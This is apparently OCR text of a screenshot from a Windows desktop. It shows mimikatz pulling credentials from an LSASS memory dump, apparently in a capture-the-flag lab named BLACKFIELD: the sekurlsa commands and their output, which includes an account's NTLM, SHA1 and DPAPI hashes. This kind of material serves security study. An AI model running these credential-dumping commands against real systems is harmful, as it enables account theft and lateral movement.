 Papelera de
reciclaje
lsass.DMP
mimikatz.exe
mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 23/02/2020 12:00:03 p. m.
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
        msv :
         [00000003] Primary
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * NTLM     : 9658d1d1dcd9250115e2205d9f48400d
         * SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
         * DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
        tspkg :
        wdigest :
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : svc_backup
         * Domain   : BLACKFIELD.LOCAL
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 365835 (00000000:0005950b)
Windows 11 Pro Insider Preview
Copia de evaluación. Build 23481.ni_prerelease.230609-1655
Buscar
ESP
ES
05:37 p. m.
25/06/2023